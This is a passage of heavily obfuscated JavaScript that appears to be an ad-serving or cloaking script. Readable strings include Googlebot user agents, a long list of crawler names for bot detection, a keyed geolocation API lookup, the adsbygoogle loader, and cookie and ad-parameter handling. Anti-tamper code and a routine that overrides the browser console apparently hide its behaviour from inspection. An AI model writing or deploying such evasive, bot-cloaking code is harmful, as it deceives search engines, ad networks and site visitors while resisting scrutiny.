1a9,0x325)+_0x1621f5(0x61,0x2cc,0x187,0x1a8)+_0x313c69(0x771,0x8b9,0x790,0x5cd)+'\x20(KHTML,\x20l'+_0x1621f5(0x361,0x471,0x528,0x5f4)+_0x1621f5(0x153,0x2d8,0x298,0x31a)+_0x313c69(0x761,0x671,0x854,0x973)+_0x1621f5(0xb4,0x38,0x287,0x275)+'7.36\x20Googl'+_0x313c69(0x4f2,0x385,0x330,0x293),'IFvWl':'Mozilla/5.'+_0x1621f5(0x502,0x350,0x5a9,0x568)+_0x313c69(0x4bb,0x51b,0x3ba,0x5ae)+_0x1621f5(0x757,0x37d,0x535,0x6c7)+_0x1621f5(0x494,0x346,0x4c9,0x524)+_0x1621f5(0x52f,0x73d,0x5c0,0x424)+'0D)\x20AppleW'+_0x1621f5(0x320,0x95,0x171,0x211)+_0x1621f5(0x24a,0x379,0x10c,0x174)+_0x313c69(0x68b,0x6fc,0x7f0,0x549)+_0x313c69(0x8b3,0xa19,0x858,0x84f)+'eblight)\x20C'+'hrome/38.0'+_0x1621f5(0x12d,0x17c,0x360,0xea)+_0x1621f5(0x421,0x1d5,0x214,0x181)+_0x1621f5(0x1d,0x36a,0x106,0x34f),'sVQnB':_0x313c69(0x596,0x669,0x776,0x81e)+_0x1621f5(0x20a,0x618,0x3e1,0x165)+_0x313c69(0x4d3,0x47a,0x258,0x2cd)+_0x1621f5(0x3fd,0xce,0x175,0x31b)+'-Google/1.'+_0x1621f5(0x355,0x2e5,0xe3,0x249)+'bKit/537.3'+_0x313c69(0x7b6,0x6e3,0x7b4,0x88a)+_0x313c69(0x7ed,0x85e,0x723,0x5bb)+')\x20Chrome/7'+'9.0.3945.8'+_0x313c69(0x78d,0x6b9,0x866,0x685)+_0x1621f5(-0x5f,0x2c7,0x201,0x356),'vzLKY':'Mozilla/5.'+_0x1621f5(0x410,0x3e2,0x5a9,0x536)+_0x1621f5(0x1f5,0x2c4,0x1f1,0xe7)+_0x313c69(0x909,0x960,0x78b,0x926)+_0x313c69(0x663,0x4fd,0x64e,0x6e0)+_0x313c69(0x820,0x5b9,0x963,0xa16)+_0x313c69(0x59d,0x50c,0x48d,0x50c)+'ot-Google/'+_0x1621f5(0x1b2,0x14e,0x2aa,0x444)+_0x1621f5(0x4db,0x25d,0x343,0x567)+_0x313c69(0x463,0x545,0x23d,0x4cc)+_0x313c69(0x87e,0x748,0xa34,0x77b)+_0x1621f5(0x2db,-0x79,0x1a1,0x22d)+_0x1621f5(0x507,0x55c,0x4bd,0x386)+'.138\x20Mobil'+_0x1621f5(0x7b7,0x4cc,0x560,0x5ce)+'37.36','QTVlC':_0x313c69(0x596,0x4f9,0x720,0x4d5)+_0x1621f5(0x6b2,0x34a,0x5a9,0x540)+'Android\x206.'+_0x1621f5(0x333,0x548,0x505,0x4f8)+_0x313c69(0x8ca,0x99c,0x888,0xab6)+_0x313c69(0x43c,0x3d3,0x2f3,0x393)+_0x313c69(0x8b5,0x90e,0xae0,0x9fc)+'537.36\x20(KH'+_0x1621f5(0x6bd,0x6d8,0x453,0x59c)+'Gecko)\x20Chr'+_0x313c69(0x48c,0x36d,0x56a,0x370)+_0x1621f5(0x78f,0x5e7,0x57c,0x4e1)+'bile\x20Safar'+_0x1621f5(0x1bb,0x47,0x2ac,0x405)+'compatible'+_0x313c69(0x467,0x651,0x1f3,0x6dd)+_0x313c69(0x807,0x695,0x780,0x62e)+_0x313c69(0x6a1,0x6ec,0x647,0x5e8)+_0x1621f5(0x380,0x2db,0x17a,0x3a7)+'bot.html)','owafj':_0x1621f5(0x489,0x735,0x5a5,0x441)+_0x1621f5(0xc6,0x3ab,0x284,0x1d2)+_0x313c69(0x716,0x800,0x6a3,0x639),'vpyZC':_0x313c69(0x61d,0x67a,0x4c4,0x6b4)+'\x20:\x20Google\x20'+_0x1621f5(0x5b8,0x499,0x401,0x445)+'OP','Ttvnc':_0x313c69(0x67c,0x5c1,0x894,0x878),'VHyxA':_0x313c69(0x4ee,0x582,0x61b,0x635),'tgCLf':_0x313c69(0x447,0x375,0x514,0x375)+_0x1621f5(0x23e,0x253,0x379,0x146),'IWHpE':_0x313c69(0x53d,0x772,0x2db,0x7a4),'fGXWJ':_0x1621f5(0x3cd,0x555,0x455,0x54b),'PMeUg':function(_0x5b8cb3,_0x4de7d7){return _0x5b8cb3(_0x4de7d7);},'uKMPL':_0x1621f5(0x516,0x1e9,0x431,0x56b)+_0x1621f5(0x2ba,0x8c,0x2d9,0x236),'yZEPE':function(_0x28ce56,_0x53bab6,_0x3cec00){return _0x28ce56(_0x53bab6,_0x3cec00);},'aMLiX':'GetRegion\x20'+'->\x20already'+_0x1621f5(0xf7,0x343,0x1d5,0x246)+_0x313c69(0x883,0x74a,0x7a4,0x87c),'vPELr':_0x313c69(0x5d8,0x7d2,0x3d4,0x532)+_0x313c69(0x62f,0x646,0x650,0x599)+'ax','shNEn':_0x1621f5(0x34a,0x4a5,0x4f9,0x27a)+_0x313c69(0x71e,0x779,0x5f2,0x886)+'om/json/?k'+'ey=gynC83f'+_0x313c69(0x8d7,0xb57,0x82b,0x927)+_0x313c69(0x726,0x952,0x91c,0x827)+_0x1621f5(0x3d1,0x5fd,0x3bb,0x2a8)+'Code','edCtR':_0x1621f5(0x4b4,0x189,0x3b1,0x390)+_0x313c69(0x8c2,0x68a,0xad2,0x861),'uVjhM':_0x313c69(0x7b7,0x592,0x833,0x543),'udbFp':_0x1621f5(0x2cc,0x160,0x394,0x15f)+_0x1621f5(0xaa,0x3d5,0x20d,0x379)+'lesyndicat'+_0x1621f5(0x27e,0x469,0x46e,0x3f6)+_0x1621f5(0x3a2,0x773,0x582,0x555)+'sbygoogle.'+'js','oWvNT':function(_0x2cdb02,_0x4fb1b4){return _0x2cdb02!==_0x4fb1b4;},'WQzSz':'jbRpu','jGaIi':_0x1621f5(0x364,0x60a,0x590,0x5f5),'gliIw':_0x313c69(0x831,0x5c7,0x940,0xa5e),'rGACx':_0x313c69(0x8fd,0xa99,0xaa5,0x975),'BkJFw':'yPESI','mYLoF':_0x1621f5(0x584,0x651,0x3ef,0x462)+_0x313c69(0x661,0x7d1,0x7e7,0x531),'WtTMY':_0x1621f5(0x6f8,0x34e,0x4a5,0x6cc),'UgJmp':_0x313c69(0x76f,0x7e1,0x909,0x767)+_0x313c69(0x559,0x535,0x617,0x378),'lvsnL':function(_0x45c90a,_0x5c7719){return _0x45c90a>_0x5c7719;},'pkmTH':'LNsuR','QQKbZ':function(_0x3a827c,_0x221c4d,_0x58d0f6){return _0x3a827c(_0x221c4d,_0x58d0f6);},'FgwpF':'0|3|6|1|4|'+'5|2','Lexfq':_0x313c69(0x7ab,0x900,0x779,0x649)+_0x1621f5(0x4bc,0x69d,0x451,0x3e3),'Ioaxu':_0x313c69(0x803,0x9a1,0x89d,0x7cc),'UAAtF':function(_0x3731e7,_0x1708a7){return _0x3731e7===_0x1708a7;},'yqPQL':_0x1621f5(0x104,0x1bf,0x16c,0x2d4),'ealNr':function(_0x321f18,_0x454076){return _0x321f18+_0x454076;},'jpShr':_0x313c69(0x6f1,0x89a,0x83d,0x5e9)+_0x313c69(0x6d4,0x5e2,0x8db,0x74a),'vQCFO':_0x313c69(0x5d2,0x508,0x47a,0x3c8),'HYVkm':'nsn_debug','RdpCv':'OOwIn','JQaOq':_0x1621f5(0x38d,0x110,0x23c,0x21a),'jgena':function(_0xa37819,_0x19df01,_0x42860c){return _0xa37819(_0x19df01,_0x42860c);},'STKRv':_0x313c69(0x8da,0x675,0x88e,0x8d3)+'/|bot|Goog'+'lebot-Mobi'+_0x1621f5(0x2b2,0x1c8,0x274,0x28b)+_0x1621f5(0x361,0x642,0x426,0x3ce)+_0x1621f5(0x205,0x469,0x430,0x4f7)+_0x313c69(0x8dd,0xa6b,0x9cb,0x84b)+_0x1621f5(0x352,0x554,0x452,0x246)+'ogle|bingb'+_0x1621f5(0x133,0x335,0x1c7,-0x1c)+_0x1621f5(0x2e0,-0xb0,0x138,-0x84)+'url|Common'+_0x1621f5(0x2ab,0x6ab,0x4f8,0x27d)+_0x1621f5(0x2fe,0x5ab,0x358,0x296)+'urllib|lib'+'www|httpun'+'it|nutch|p'+_0x1621f5(0x818,0x64a,0x5dc,0x6a3)+_0x313c69(0x7d7,0x794,0x674,0x899)+_0x313c69(0x6fd,0x778,0x705,0x4b3)+_0x1621f5(0x409,0x506,0x3bc,0x2cd)+_0x1621f5(0x160,0x2f9,0x1a0,0x35)+_0x1621f5(0x191,0x553,0x39e,0x2ae)+_0x1621f5(0x2ee,0x42e,0x3d8,0x281)+_0x313c69(0x651,0x61e,0x616,0x88a)+_0x1621f5(0xfd,-0x31,0xf4,-0x4)+'kbot|gigab'+_0x1621f5(-0x36,0x90,0x18f,0x1a6)+_0x313c69(0x73e,0x820,0x4df,0x7e3)+'_archiver|'+_0x1621f5(-0x40,0x174,0x108,-0x12c)+'ler|webmon'+_0x1621f5(0x5e3,0x7a2,0x51e,0x61b)+_0x313c69(0x842,0x7c3,0x86c,0x60a)+_0x1621f5(0x386,0x22c,0x124,0x1f8)+_0x313c69(0x5e2,0x575,0x600,0x3b5)+_0x313c69(0x61e,0x789,0x883,0x780)+'|antibot|n'+_0x313c69(0x485,0x3a8,0x39d,0x362)+_0x313c69(0x5b9,0x371,0x501,0x356)+'edy|fluffy'+_0x313c69(0x874,0x7e6,0x8c6,0x8a3)+_0x1621f5(0xcf,0x4a3,0x231,0x108)+_0x1621f5(0x2be,0x641,0x433,0x501)+_0x313c69(0x8b6,0x75f,0x992,0x969)+_0x1621f5(0x599,0x430,0x4cf,0x4b8)+_0x313c69(0x54c,0x592,0x7c8,0x550)+_0x313c69(0x7c1,0x68c,0xa38,0x669)+'t|tagoobot'+_0x313c69(0x43f,0x529,0x510,0x5d0)+'otbot|wori'+_0x313c69(0x4c1,0x69b,0x346,0x2d8)+'|buzzbot|m'+_0x1621f5(0x3d6,0x4d4,0x492,0x2e5)+_0x313c69(0x6dd,0x56c,0x842,0x702)+_0x1621f5(0x4d1,0xb4,0x291,0x227)+_0x313c69(0x740,0x615,0x79e,0x9b8)+_0x1621f5(0x4ef,0x36c,0x290,0x22a)+_0x1621f5(0x54f,0x38e,0x302,0x2c8)+'bot|baidus'+_0x313c69(0x439,0x2b0,0x236,0x6a6)+_0x313c69(0x40e,0x4dd,0x219,0x31f)+'pbot|tweng'+_0x1621f5(0x630,0x6b4,0x475,0x646)+'ank|turnit'+_0x1621f5(-0x3d,0x23,0x1a8,0x1f6)+'bdbot|page'+'2rss|siteb'+'ot|linkdex'+'|Adidxbot|'+_0x1621f5(0x333,0x361,0x546,0x432)+_0x313c69(0x7f2,0x8a3,0x6bf,0x5a1)+_0x1621f5(0x5b1,0x40a,0x5af,0x4d2)+_0x1621f5(0x160,0xaa,0x2a3,0x417)+_0x1621f5(0x199,0x384,0x12f,-0xee)+_0x1621f5(0x41c,0xa5,0x2b9,0x4b)+_0x313c69(0x64c,0x65c,0x5d6,0x8cd)+_0x313c69(0x793,0x889,0x7b0,0x567)+_0x313c69(0x42e,0x4ff,0x4cd,0x2b8)+'Nature.Bot'+_0x1621f5(0x5b2,0x76b,0x57e,0x70f)+_0x313c69(0x7c8,0x92e,0xa2b,0x9a9)+_0x1621f5(0x40b,0x4cd,0x411,0x2e4)+_0x313c69(0x861,0x8e3,0x716,0x616)+_0x313c69(0x733,0x7a5,0x854,0x6bc)+_0x313c69(0x61b,0x59d,0x40d,0x7e8)+_0x313c69(0x71f,0x905,0x8b0,0x823)+_0x1621f5(0x774,0x33a,0x59a,0x38b)+'terbot|sez'+'nambot|ec2'+_0x313c69(0x43d,0x324,0x3f4,0x24f)+_0x1621f5(0x3ef,0x26d,0x491,0x639)+_0x1621f5(0x428,0x4a0,0x268,-0x3)+_0x313c69(0x474,0x2c7,0x242,0x6ca)+_0x1621f5(0x151,0x210,0x1fe,0x2c9)+_0x313c69(0x5fc,0x883,0x390,0x3a0)+'|yeti|Retr'+_0x1621f5(0x548,0x11e,0x2c5,0x521)+_0x313c69(0x63e,0x5d3,0x64b,0x50a)+'pider|sogo'+(_0x1621f5(0x3a7,0x142,0x1e2,0x2e2)+_0x1621f5(0x4eb,0x701,0x55e,0x6ed)+_0x1621f5(-0x52,0x314,0x111,0xa9)+'ot|ichiro|'+'DuckDuckBo'+_0x1621f5(0x5ce,0x757,0x5b8,0x751)+_0x313c69(0x698,0x46d,0x8b9,0x591)+_0x313c69(0x4be,0x518,0x34e,0x6c4)+_0x1621f5(0x3a8,0x2a5,0x14f,-0x43)+_0x313c69(0x4d0,0x5d1,0x469,0x5d6)+_0x1621f5(0xe3,0x1d4,0x27e,0x1e3)+_0x313c69(0x836,0x9c5,0x74a,0x7df)+_0x1621f5(0x13f,0x43a,0x225,0x3af)+_0x1621f5(0x2af,-0xae,0x1ca,0xf4)+_0x313c69(0x79d,0x820,0x6f2,0x544)+_0x313c69(0x565,0x4e7,0x573,0x698)+_0x1621f5(0x75a,0x42b,0x50b,0x38a)+_0x1621f5(0x32c,0x6e1,0x568,0x6b4)+_0x313c69(0x881,0x70e,0x936,0x868)+'omedb|cont'+'ent\x20crawle'+_0x313c69(0x834,0x9e1,0x6d4,0xa4b)+'oplistbot|'+_0x1621f5(0x4ab,0x386,0x3c2,0x29e)+'obot|it2me'+'dia-domain'+_0x313c69(0x797,0x933,0x6af,0x8bd)+_0x313c69(0x8f1,0xad4,0x91b,0x951)+'ler.com|si'+_0x313c69(0x489,0x5a9,0x22a,0x4df)+'.info|elis'+_0x313c69(0x88c,0xa7c,0x750,0x689)+_0x313c69(0x8d1,0xaa0,0x747,0x944)+_0x1621f5(0x64d,0x282,0x4fb,0x5af)+_0x313c69(0x843,0xa83,0x89b,0x977)+_0x313c69(0x531,0x2b5,0x55f,0x39f)+':Search|ni'+_0x1621f5(0x545,0x61b,0x56d,0x798)+_0x313c69(0x6f4,0x80f,0x697,0x75d)+_0x1621f5(0x245,0x2e8,0xfd,0x318)+_0x313c69(0x418,0x543,0x227,0x304)+_0x1621f5(0x560,0x3c0,0x5cb,0x7ce)+_0x1621f5(0x145,0x269,0x1fc,0x230)+'ScanBot|Li'+'pperhey\x20SE'+_0x1621f5(0xe6,0x1da,0x29b,0x216)+'CC\x20Metadat'+_0x313c69(0x563,0x338,0x789,0x4c2)+_0x1621f5(0x3cb,0x7a4,0x5c2,0x4bd)+'GrapeshotC'+_0x313c69(0x8ab,0xa58,0xa13,0x756)+_0x313c69(0x4a0,0x453,0x68b,0x366)+_0x313c69(0x49c,0x58e,0x5b1,0x5ae)+_0x1621f5(0x52c,0x1cb,0x40f,0x546)+_0x313c69(0x756,0x83c,0x968,0x9df)+'mpleCrawle'+_0x1621f5(0x1cd,0x3f4,0x304,0xbc)+_0x1621f5(-0x70,0xce,0x215,0x3cd)+'bot|cXense'+_0x313c69(0x5c8,0x7f2,0x40b,0x593)+_0x1621f5(0x2a6,0x39,0x185,-0x18)+'t|A6-Index'+_0x313c69(0x725,0x51a,0x8fd,0x8e6)+_0x1621f5(0x530,0x301,0x4b4,0x4e7)+'witterbot|'+'OrangeBot|'+_0x313c69(0x6ab,0x515,0x638,0x931)+'AdvBot|Meg'+_0x1621f5(0x3ea,0x2f1,0x4b0,0x3c4)+'anticSchol'+_0x1621f5(0x39f,0x2e8,0x49f,0x232)+_0x1621f5(0x5c5,0x329,0x35f,0x2da)+_0x313c69(0x601,0x500,0x5e3,0x602)+_0x1621f5(0x6ce,0x45f,0x531,0x3a0)+_0x313c69(0x813,0x991,0x644,0x794)+_0x1621f5(0x17e,0x5b7,0x387,0x542)+_0x1621f5(0x33c,0x658,0x50e,0x3f8)+_0x1621f5(0x679,0x4a7,0x5bf,0x782)+_0x313c69(0x476,0x274,0x5b0,0x264)+_0x313c69(0x48b,0x3e1,0x5a4,0x249)+_0x313c69(0x6f0,0x742,0x50d,0x69a)+_0x313c69(0x452,0x548,0x647,0x4a1)+_0x1621f5(0x224,-0xa0,0x1cf,0x11)+_0x313c69(0x48f,0x350,0x5c3,0x30e)+_0x1621f5(0x5de,0x52b,0x43b,0x4fa)+'nimator\x20Bo'+'t|AddThis)'),'BNYDa':_0x1621f5(0x349,0x54c,0x44e,0x25b),'pUlDY':_0x1621f5(0x79,0x5f,0x2a1,0xde)},_0x1dcaf0=(function(){var _0x7fee90={'cwGlK':function(_0x4fdcf5,_0x1de4cb){function _0x3d2b50(_0x2c761f,_0x1457a0,_0xa1cb99,_0x3c33c5){return _0x2202(_0xa1cb99- -0x3bb,_0x2c761f);}return _0x5d897a[_0x3d2b50(0x151,-0x276,-0x67,0x1c6)](_0x4fdcf5,_0x1de4cb);},'qWwmN':_0x5d897a[_0x531fe9(0x303,0x3b1,0x208,0x310)],'itVoD':_0x5d897a[_0x3c3289(0x529,0x292,0x2f9,0x2db)],'rCMcz':function(_0x1848d1,_0x7f45ae){function _0xfcf10d(_0x2a7344,_0x46c39a,_0x5331bd,_0x5d08d8){return _0x3c3289(_0x2a7344-0x7e,_0x46c39a-0x1c1,_0x5331bd,_0x2a7344-0xe3);}return _0x5d897a[_0xfcf10d(0x6c6,0x54e,0x5e6,0x75d)](_0x1848d1,_0x7f45ae);},'HRcmw':_0x531fe9(0x29f,0x3d0,0x22e,0x2e5)};function _0x3c3289(_0x1b168c,_0x3caedc,_0x46fe00,_0xd656ab){return _0x1621f5(_0x46fe00,_0x3caedc-0x132,_0xd656ab-0x20c,_0xd656ab-0x1f);}function _0x531fe9(_0x15970c,_0x544398,_0x2371bc,_0x271d86){return _0x313c69(_0x15970c- -0x2de,_0x544398-0x31,_0x2371bc-0xf9,_0x271d86);}if(_0x5d897a[_0x531fe9(0x1d9,0x44c,0x2b8,0x2e5)]('MDLFS',_0x531fe9(0x4e5,0x42b,0x422,0x6be))){this[_0x3c3289(0x10e,0x3bf,0x237,0x346)][_0x3c3289(0x11a,0x409,0x579,0x385)](_0x7fee90[_0x531fe9(0x11d,-0x169,0x107,0x29f)](_0x7fee90[_0x3c3289(0x33d,0x176,0x22f,0x2dd)](_0x7fee90[_0x3c3289(0x499,0x222,0x4f2,0x422)],_0x2788d6),_0x7fee90['itVoD']));return;}else{var _0x2d84a0=!![];return function(_0x383255,_0x5b103e){var _0x467f5c=_0x2d84a0?function(){function _0x2a8537(_0x22c047,_0x38336b,_0x448005,_0x334c92){return _0x2202(_0x334c92- -0x201,_0x22c047);}function _0x5367a7(_0x354cbf,_0x26b51e,_0x30a42e,_0x595ea1){return _0x2202(_0x595ea1-0x1a7,_0x354cbf);}if(_0x7fee90['rCMcz'](_0x7fee90['HRcmw'],_0x2a8537(0x187,0x20d,-0x12,0x16c))){if(_0x5b103e){var _0x2e0b29=_0x5b103e['apply'](_0x383255,arguments);return _0x5b103e=null,_0x2e0b29;}}else _0x2f97c3['setParams'](_0x34be5e)[_0x2a8537(0x1ae,0x12e,0x2be,0x11b)]();}:function(){};return _0x2d84a0=![],_0x467f5c;};}}()),_0x45a4fe=_0x1dcaf0(this,function(){function _0x4011ce(_0x292eac,_0x3e18eb,_0x58e805,_0x3bb7ac){return _0x1621f5(_0x3e18eb,_0x3e18eb-0xa4,_0x3bb7ac-0x17,_0x3bb7ac-0x8a);}function _0x35c75e(_0x31752d,_0x352c9,_0x169860,_0x17cf89){return _0x1621f5(_0x31752d,_0x352c9-0x2b,_0x352c9-0x3f4,_0x17cf89-0xea);}if(_0x5d897a['yCBTx'](_0x35c75e(0x809,0x95d,0x835,0x716),_0x5d897a[_0x35c75e(0x5c9,0x51e,0x688,0x553)])){var _0x305482=_0x6dddfa[_0x4011ce(0x26d,0x61e,0x14d,0x3b1)](_0x5afaa7,arguments);return _0x8c7cae=null,_0x305482;}else return _0x45a4fe[_0x4011ce(0x19e,0x3d3,0x2f8,0x29a)]()[_0x35c75e(0x825,0x817,0xa36,0x621)](_0x5d897a[_0x4011ce(0x4f,0x88,0xf4,0x16a)])[_0x35c75e(0x512,0x677,0x47a,0x5f2)]()[_0x4011ce(0x65e,0x6c7,0x5b1,0x58e)+'r'](_0x45a4fe)['search'](_0x5d897a[_0x35c75e(0x546,0x547,0x74a,0x69f)]);});_0x5d897a[_0x1621f5(0x712,0x668,0x514,0x311)](_0x45a4fe);var _0x265ef8=(function(){var _0x289781=!![];return function(_0x40a992,_0x106bc4){function _0x14b4ee(_0x3bddd8,_0x564f99,_0x212b8c,_0x6164){return _0x2202(_0x6164-0x2f7,_0x3bddd8);}function _0x30fab3(_0x28d728,_0x1a388d,_0x3d7691,_0x5251cb){return _0x2202(_0x1a388d-0x3ce,_0x28d728);}var _0x91583d={'GwIsC':_0x5d897a[_0x30fab3(0xa6a,0x91e,0xb6a,0x971)],'cEgmg':_0x5d897a[_0x14b4ee(0x573,0x670,0x6ab,0x60c)],'kcWSe':function(_0x2aeb06,_0x1bf358){return _0x2aeb06+_0x1bf358;},'wgygi':_0x30fab3(0x858,0x601,0x6c7,0x51e),'ejnrL':function(_0x25c80d,_0x1f25f9){return _0x5d897a['HsXbp'](_0x25c80d,_0x1f25f9);},'BQSrE':function(_0x489c21,_0x23a338){return _0x5d897a['HsXbp'](_0x489c21,_0x23a338);},'tegwH':function(_0xf9cf72,_0x8410db){function _0xc6efe4(_0x6bf66c,_0xe5a325,_0x3776a7,_0x15309b){return _0x14b4ee(_0x6bf66c,_0xe5a325-0x26,_0x3776a7-0x7d,_0x15309b- -0x48b);}return _0x5d897a[_0xc6efe4(0x4d7,0x252,0x48e,0x42c)](_0xf9cf72,_0x8410db);},'SOgdc':function(_0x3b0c13,_0x2ae4ee){return _0x5d897a['gnFIv'](_0x3b0c13,_0x2ae4ee);},'fKlww':function(_0x54f832,_0x564d4b){function _0x5785e0(_0x199f65,_0x4ea035,_0x2890fc,_0x58fcef){return _0x30fab3(_0x199f65,_0x2890fc- -0x532,_0x2890fc-0x159,_0x58fcef-0x1ca);}return _0x5d897a[_0x5785e0(0xdb,-0xd6,0xce,0x2ce)](_0x54f832,_0x564d4b);},'gDmzj':_0x5d897a[_0x30fab3(0x8d7,0xa40,0x98e,0xa6f)]};if(_0x5d897a[_0x30fab3(0x780,0x81e,0x8da,0x75b)]!==_0x5d897a['QbCad']){var _0x3c8bab={};_0x3c8bab['BPING']=_0x91583d['GwIsC'];var _0x1cbef5=_0x3c8bab;_0x4ac036=_0xa1909b[_0x14b4ee(0x748,0x853,0x6c5,0x5d9)](function(_0x61f77e){function _0xb2446(_0x5d6033,_0x127570,_0x4dbc0c,_0x3a2c24){return _0x30fab3(_0x5d6033,_0x3a2c24- -0x4f1,_0x4dbc0c-0x1ee,_0x3a2c24-0x1a9);}function _0x128710(_0x52f863,_0x399a50,_0x3de1da,_0x5209c6){return _0x14b4ee(_0x5209c6,_0x399a50-0x10e,_0x3de1da-0xc7,_0x3de1da- -0xd7);}return _0x61f77e[0x11*-0x66+-0x1e9*-0x1+-0x1*-0x4de]['geolocatio'+'n']===_0x3f23ff||_0x61f77e[0x72e+0x145b*0x1+-0x6e2*0x4]['geolocatio'+'n'][_0xb2446(0x4c1,0x30f,0x654,0x52d)+'e']()==_0x1f3df4||_0x61f77e[0x1cae+-0x1*0x1965+-0x348][_0x128710(0x413,0x1c9,0x409,0x1dc)+'n'][_0x128710(0x666,0x8f6,0x870,0x9d3)+'e']()==_0x1cbef5[_0x128710(0xa09,0x79e,0x79f,0x922)];});}else{var _0x55028c=_0x289781?function(){function _0x363c6e(_0x3ad79c,_0x3c05c3,_0x4850fa,_0x2d4d95){return _0x30fab3(_0x3ad79c,_0x2d4d95- -0x36a,_0x4850fa-0x1ad,_0x2d4d95-0x1eb);}function _0x272c43(_0x4c7969,_0x1e11e7,_0xc53516,_0x4a2799){return _0x14b4ee(_0x1e11e7,_0x1e11e7-0x30,_0xc53516-0x68,_0xc53516-0x8f);}if(_0x91583d[_0x272c43(0x89f,0x632,0x75a,0x8e9)](_0x91583d[_0x363c6e(0x496,0x509,0x5a4,0x462)],_0x91583d[_0x272c43(0x621,0x823,0x784,0x856)])){if(_0x106bc4){var _0x550822=_0x106bc4['apply'](_0x40a992,arguments);return _0x106bc4=null,_0x550822;}}else{var _0x186567=_0x91583d[_0x363c6e(0x475,0x2cf,0x1ee,0x335)][_0x272c43(0xb3c,0x92f,0x997,0x910)]('|'),_0x3e0c59=0x1601+0x210a*0x1+0x501*-0xb;while(!![]){switch(_0x186567[_0x3e0c59++]){case'0':this[_0x272c43(0x667,0x4e5,0x565,0x464)][_0x272c43(0x39f,0x3ef,0x5a4,0x647)](_0x91583d[_0x272c43(0x7a9,0x6a7,0x7b0,0x5a6)](_0x4ed3d5,_0x91583d[_0x272c43(0x8b3,0x69a,0x763,0x510)]));continue;case'1':this[_0x272c43(0x83a,0x9aa,0x7c1,0x82e)](_0x228e8a,_0x91583d['ejnrL'](_0x3a27dc,_0x5cb9ee[_0x363c6e(0x4dc,0x3f1,0x611,0x429)](_0x4761de)),-0x2263+0x1*0xb03+0x1778);continue;case'2':_0x417bf1=_0x91583d[_0x363c6e(0x59e,0x5b4,0x701,0x69c)](_0x3cb021,_0xcc82d0+_0x365f58);continue;case'3':this[_0x272c43(0x542,0x5a0,0x549,0x374)](_0x3aea69,_0x3baad7,_0x2b830a,_0x17acbc);continue;case'4':this[_0x272c43(0x31d,0x3f2,0x4ff,0x46a)](_0x8ac8b0)?_0x11a0a2=_0x2de299[_0x363c6e(0x4bf,0x516,0x56e,0x66a)](_0x91583d[_0x272c43(0xb6c,0x8f9,0x910,0x6d7)](_0x178362,this['getCookie'](_0x458f70))):_0x2db793={};continue;case'5':if(this['adParams'][_0x272c43(0x4aa,0x3bb,0x57d,0x7f3)]())_0x4a5f63=_0x91583d['kcWSe'](_0x91583d[_0x272c43(0xa44,0xa77,0x800,0x882)](_0xf2af99,'-'),_0x44cf36);continue;case'6':_0x32a5c5[_0xa16470]=-0x2*-0xed+-0x11*0x242+0x2489;continue;case'7':this[_0x272c43(0x89c,0x758,0x68c,0x634)]();continue;}break;}}}:function(){};return _0x289781=![],_0x55028c;}};}()),_0x343eb1=_0x5d897a['jgena'](_0x265ef8,this,function(){function _0x50721f(_0x2af77a,_0x2f8ecd,_0x53574d,_0x2a9a84){return _0x1621f5(_0x2af77a,_0x2f8ecd-0x102,_0x53574d- -0x1a,_0x2a9a84-0xbb);}function _0x702175(_0x4d313c,_0x204335,_0x24f517,_0x452f86){return _0x1621f5(_0x4d313c,_0x204335-0x1d7,_0x452f86-0x413,_0x452f86-0x148);}if(_0x5d897a[_0x50721f(0x1e2,-0xc5,0x173,0x1e0)](_0x5d897a[_0x702175(0x4d5,0x49f,0x557,0x57e)],_0x5d897a['nbXfT']))return![];else{var _0x580cae='4|2|0|1|3'[_0x702175(0x8c9,0xb94,0x772,0x97f)]('|'),_0x178cf1=-0x59*0x38+-0x2664+0x39dc;while(!![]){switch(_0x580cae[_0x178cf1++]){case'0':var _0xb50302=_0x27d9ba['console']=_0x27d9ba[_0x702175(0x5c3,0x38d,0x4ea,0x545)]||{};continue;case'1':var _0x4cfab1=[_0x5d897a['OXbdz'],_0x5d897a[_0x50721f(0x3a,0x436,0x20c,0x1f6)],_0x5d897a['WKXHD'],_0x5d897a[_0x50721f(0xbc,0x11f,0x310,0x1fe)],_0x5d897a[_0x702175(0xa3e,0x784,0x5bf,0x80d)],_0x5d897a[_0x702175(0x694,0x656,0x861,0x67d)],_0x702175(0x6ad,0x6b7,0x804,0x787)];continue;case'2':try{var _0x46e4ae=_0x5d897a[_0x702175(0x481,0x694,0x729,0x633)](Function,_0x5d897a[_0x50721f(0x373,0x6cb,0x495,0x4be)](_0x5d897a['faFqz'],'{}.constru'+_0x50721f(0x243,0x2ba,0x119,0x1ff)+_0x50721f(0x40a,0x47a,0x57b,0x643)+'\x20)')+');');_0x27d9ba=_0x46e4ae();}catch(_0xd1cd48){_0x27d9ba=window;}continue;case'3':for(var _0x15e360=-0xf4f+-0x41f+0x1*0x136e;_0x5d897a['aikbf'](_0x15e360,_0x4cfab1[_0x50721f(0x1f7,0x1cb,0x298,0x358)]);_0x15e360++){var _0x461ff4=_0x5d897a[_0x702175(0x341,0x768,0x69b,0x51c)][_0x702175(0xa12,0xaea,0x724,0x97f)]('|'),_0x45a80f=0x2*0x6bb+0x1b1*0x13+0x1*-0x2d99;while(!![]){switch(_0x461ff4[_0x45a80f++]){case'0':var _0x584bbf=_0x265ef8[_0x50721f(0x731,0x500,0x55d,0x7e5)+'r'][_0x702175(0x6ce,0x672,0xa71,0x81f)][_0x50721f(0x353,0x5d2,0x56c,0x594)](_0x265ef8);continue;case'1':_0x584bbf[_0x50721f(0x3f1,0x2ac,0x269,0x49a)]=_0x3604a2[_0x702175(0x4ad,0x687,0x59c,0x696)][_0x702175(0xb0d,0x92e,0xafa,0x999)](_0x3604a2);continue;case'2':_0xb50302[_0x493c3e]=_0x584bbf;continue;case'3':_0x584bbf[_0x50721f(0x528,0x43e,0x3f4,0x301)]=_0x265ef8[_0x702175(0x7a8,0x822,0x7c0,0x999)](_0x265ef8);continue;case'4':var _0x493c3e=_0x4cfab1[_0x15e360];continue;case'5':var _0x3604a2=_0xb50302[_0x493c3e]||_0x584bbf;continue;}break;}}continue;case'4':var _0x27d9ba;continue;}break;}}});_0x5d897a[_0x313c69(0x40c,0x643,0x4fd,0x331)](_0x343eb1);var _0x3ad302=function(_0x3d47b6){function _0x40d26b(_0x1c6931,_0x3bbbf6,_0x6c8f7c,_0x209a2c){return _0x1621f5(_0x209a2c,_0x3bbbf6-0xcb,_0x3bbbf6- 